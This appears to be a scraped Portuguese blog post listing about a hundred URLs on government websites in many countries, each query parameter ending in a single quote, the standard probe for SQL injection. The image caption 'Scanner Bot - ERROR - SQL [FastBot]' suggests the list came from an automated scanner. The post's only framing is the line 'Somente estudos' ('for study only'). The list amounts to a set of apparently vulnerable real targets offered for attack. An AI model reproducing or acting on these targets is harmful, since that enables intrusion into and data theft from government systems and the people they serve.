http://xxxxxx.www.cljr.gov.kh/partners/index.php?option=com_partners'&task=detail'&id=4'&Itemid='&lang=en'

http://xxxxxx.www.phnompenh.gov.kh/download_file.php?id=126440066890196'

http://xxxxxx.www.babymam.go.kr/kimson/home/jongno/bbs.php?id=preg_06'

http://xxxxxx.tour.geumsan.go.kr/_prog/_board/?code=tour_040201'&mode=V'&no=1978551'&upr_ntt_no=1978551'&site_dvs_cd=tour'&menu_dvs_cd=040205'&gubun=gubun_04'

http://xxxxxx.www.region.go.kr/news/record_read.php?id=44377'

http://xxxxxx.english.yangsan.go.kr/program/board/main/view.php?bid=eng_citynews'&id=6'&hid='

http://xxxxxx.ru.ontustik.gov.kz/category.php?id=74'

http://xxxxxx.touristguide.ncp.gov.lk/bin/things-to-see/details/index.php?id=3'

http://xxxxxx.cbl.gov.ly/en/home/details.php?id=687'

http://xxxxxx.www.npc.gov.ly/experts/list/view.php?id=1876'

http://xxxxxx.www.ccist.gov.ma/contenu.php?id=3'

http://xxxxxx.www.mscl.gov.mg/organisme/organes.php?id=1'

http://xxxxxx.ohridler.gov.mk/soo/details.php?id=15'&lang=en'

http://xxxxxx.www.macautourism.gov.mo/en/main/highlight.php?id=3'

http://xxxxxx.www.primature.gov.mr/fr/index.php?link=0'&id=1'

http://xxxxxx.www.tvet.gov.mv/newspage.php?id=2'

http://xxxxxx.www.educacion.yucatan.gob.mx/showpubli.php?id=1429'

http://xxxxxx.www.sefomec-coahuila.gob.mx/modulo10.php?id=45'

http://xxxxxx.culturacolima.gob.mx/cms/nota.php?id=1373'&autor=62'&cat=1'

http://xxxxxx.www.gobiernodigital.inah.gob.mx/mener/index.php?contentPagina=33'

http://xxxxxx.programas.jalisco.gob.mx/detallePrograma_hac.php?id=794'

http://xxxxxx.www.naucalpan.gob.mx/comunicado_completo_web.php?id=444'

http://xxxxxx.www.congresomich.gob.mx/index.php?id=271'

http://xxxxxx.portal.sre.gob.mx/chicago/popups/articleswindow.php?id=64'

http://xxxxxx.seia.guanajuato.gob.mx/panel/document/phpver.php?id=1147'

http://xxxxxx.www.mec.gov.mz/forum/forum_topico.php?id_cat=7'

http://xxxxxx.www.moe.gov.na/m_pro_projects.php?id=2'&projectid=3'

http://xxxxxx.www.jigawastate.gov.ng/contentpage.php?id=255'

http://xxxxxx.www.nass.gov.ng/nass/news.php?id=157'

http://xxxxxx.www.mem.gob.ni/index.php?s=1'&idp=174'&idt=2'&id=424'

http://xxxxxx.www.nta.gov.np/en/aboutus/index.php?id=7'

http://xxxxxx.bhaktapur.gov.np/newsdetail.php?id=157'

http://xxxxxx.www.ncasc.gov.np/news.php?id=21'

http://xxxxxx.www.dwss.gov.np/dwss-pictures.php?id=28'

http://xxxxxx.www.ird.gov.np/ird/index/document_display.php?id=18'

http://xxxxxx.www.nepalntp.gov.np/content.php?id=206'

http://xxxxxx.www.mof.gov.np/demo/en/newsroom/detail.php?id=52'

http://xxxxxx.proinvex.mici.gob.pa/index.php?option=com_content'&view=article'&id=100'&Itemid=62'&lang=en'

http://xxxxxx.www.sistemapenitenciario.gob.pa/nosotros.php?id=1'

http://xxxxxx.www.projoven.gob.pe/institucional.php?id=15'

http://xxxxxx.www.munimarcona.gob.pe/ver_notasprensa.php?id=69'

http://xxxxxx.www.inpe.gob.pe/contenidosprensa.php?id=905'&direccion=1'

http://xxxxxx.www.drtcp.gob.pe/view_deta.php?display=encuesta'&id='

http://xxxxxx.www.peru.gob.pe/transparencia/pep_transparencia_lista_planes.asp?id_entidad=13904'&id_tema=1'

http://xxxxxx.www.hospitalvitarte.gob.pe/cas.php?id=117'

http://xxxxxx.www.dole.gov.ph/list_of_holidays.php?id=95'

http://xxxxxx.archives.pia.gov.ph/wdavh2011/?m=3'&i=brazil'&sm=events'

http://xxxxxx.www.gjtmap.gov.pk/ngos/sb_bro_ngo.php?id=14'

http://xxxxxx.www.psf.gov.pk/staffdetail.php?id=10'

http://xxxxxx.multan.gov.pk/files.php?id=1'

http://xxxxxx.www.lhc.gov.pk/judges/jbiodata.php?id=132'

http://xxxxxx.profile.hec.gov.pk/?comp=registration.php'&return=des.hec.gov.pk'¶m=CSEfsoNuNcdPScqen4RUk3/Y6zCjLwb6tb6XfCz9'

http://xxxxxx.www.multan.gov.pk/page.php?data=193'

http://xxxxxx.www.psf.gov.pk/abstract.php?id=5'

http://xxxxxx.www.ncsw.gov.pk/news-details.php?id=29'

http://xxxxxx.cnw.gob.pk/tenderview.php?id=19'

http://xxxxxx.www.sindhinformation.gos.pk/showpress_release.php?id=181'

http://xxxxxx.smart.ippt.gov.pl/index.php?id=research_conferences'

http://xxxxxx.fluid.ippt.gov.pl/ictam04/php/ext_www/abstract_view.php?id=1734'

http://xxxxxx.www.planonacionaldeleitura.gov.pt/clubedeleituras/download.php?s=elivros'&chave=T200en94'&id=200'

http://xxxxxx.www.seprelad.gov.py/contenido.php?id=21'

http://xxxxxx.www.sas.gov.py/xhtml/login/notisas.php?id=102'

http://xxxxxx.www.rosprom.gov.ru/snews.php?id=166'&vers=print'

http://xxxxxx.www.orinfor.gov.rw/printmedia/topstory.php?id=4258'

http://xxxxxx.tabukedu.gov.sa/ta31/send2.php?id=4605'

http://xxxxxx.www.parliament.gov.sd/en/presidents.php?id=1'

http://xxxxxx.www.pepam.gouv.sn/annuaire.php?id=95'&lang=fr'

http://xxxxxx.www.nombredejesus.gob.sv/pages/proyectos.php?id=50'

http://xxxxxx.www.sansalvador.gob.sv/comunicaciones/desc_comunicados.php?id=3'

http://xxxxxx.www.mahrukat.gov.sy/news.php?id=13'

http://xxxxxx.thailand.prd.go.th/view_around_thailand.php?id=6081'

http://xxxxxx.thainews.prd.go.th/en/news.php?id=255410140004'

http://xxxxxx.www.maerang.go.th/webboard_view.php?id=146'

http://xxxxxx.inter.mua.go.th/main2/news_detail.php?id=72'

http://xxxxxx.www.dmh.moph.go.th/news/view.asp?id=1008'

http://xxxxxx.www.ubon.go.th/dept/dtdetail.php?id=28971'

http://xxxxxx.www.sisaketedu1.go.th/nineboard/view.php?id=2877'

http://xxxxxx.www.nph.go.th/consult/nphboard/nphtopic.php?id=0000000046'

http://xxxxxx.www.oae.go.th/main.php?filename=index___EN'

http://xxxxxx.www.navy.mi.th/newwww/code/special/terminology/terminology.php?id=0'

http://xxxxxx.www.grandprix-tunis.gov.tn/en/index1.php?id=21'

http://xxxxxx.www.marchespublics.gov.tn/onmp/banniere/redirectb.php?id=810'&idb=78'&'

http://xxxxxx.www.finance.gov.tt/services.php?mid=10'

http://xxxxxx.www.tycc.gov.tw/mp_all.php?id=1'

http://xxxxxx.express.culture.gov.tw/events_detail.php?id=6761'

http://xxxxxx.tpeusar.tfd.gov.tw/inside_NewsList.php?id=71'

http://xxxxxx.tainan.cca.gov.tw/about_news_more.php?id=16'

http://xxxxxx.www.tcu.go.tz/info/news/view_news.php?id=56'

http://xxxxxx.www.marineparks.go.tz/parks_info.php?id=1'

http://xxxxxx.www.maji.go.tz/news_events/view_news_item.php?id=230'&intVariationID=1'&szTitle=Current'

http://xxxxxx.www.meac.go.tz/news_events/view_event.php?id=129'&intVariationID=1'&szTitle=Current'

http://xxxxxx.www.pmoralg.go.tz/news_events/view_news_item.php?id=385'&intVariationID=1'&szTitle=Current'

http://xxxxxx.www.vpo.go.tz/announcements/view_news_item.php?id=350'&intVariationID=1'

http://xxxxxx.www.meteo.go.tz/data.php?id=19'

http://xxxxxx.www.mem.go.tz/news_events/view_news_item.php?id=68'&intVariationID=1'&szTitle=Current'

http://xxxxxx.www.meteo.go.tz/news_events/view_event.php?id=326'

http://xxxxxx.www.tira.go.tz/news_events/view_news_item.php?id=56'

http://xxxxxx.www.zanzibarassembly.go.tz/news_events/view_event.php?id=755'&intVariationID=1'&szTitle=Current'

http://xxxxxx.www.mkurabita.go.tz/resource_centre/view_press.php?id=96'&chooselang=1'

http://xxxxxx.tender.ppra.go.tz/tender_details.php?id=4356'

http://xxxxxx.www.dabi.gov.ua/news_text.php?id=589'

http://xxxxxx.www.uaan.gov.ua/akademiki.php?id=112'

http://xxxxxx.dzz.gov.ua/CPOSI/style/page_2/templer_page2_en.php?id=2'&table=text_monitoring'

http://xxxxxx.www.unbs.go.ug/news.php?id=52'

http://xxxxxx.www.ugabif.go.ug/ncd/organisation_detail.php?id=41'

http://xxxxxx.hsc.go.ug/general/downloads.php?id=9'

http://xxxxxx.www.opm.go.ug/news.php?News_id=40'

http://xxxxxx.jlos.go.ug/page.php?p=curnews'&id=54'

http://xxxxxx.amuru.go.ug/districtprofile_category.php?id=18'

http://xxxxxx.www.mia.go.ug/pagex.php?p=news'&id=2'

http://xxxxxx.www.fonep.gob.ve/noticias.php?id=195'

http://xxxxxx.www.inzit.gob.ve/detalle_noticias.php?id=53'

http://xxxxxx.www.sisov.mpd.gob.ve/estudios/detalle.php?id=158'

http://xxxxxx.www.monteavila.gob.ve/mae/catalogo-resultado-detalle.php?id=225'

http://xxxxxx.www.fundayacucho.gob.ve/vistas/enterate.php?id=70'

http://xxxxxx.www.dpe.gov.za/home.php?id=581'

http://xxxxxx.www.mpuleg.gov.za/show.php?id=11'&menu=17'

Somente estudos.

Assinar:

Postagens (Atom)

![Scanner Bot - ERROR - SQL [FastBot] Scanner Bot - ERROR - SQL [FastBot]](https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhNYIaDsxQT9daG6_poRvUu1uE13kukHHO3mYnP541OKQrzLU5Etnq1Mk36joxIw_NXIX9mfH_7719eGecJ_HA7PRRorL16jQuG7E47s_H3ahpFKJtfQ3H79uB64XAa1O6fqgxaUbpxsAA/s640/part1.png)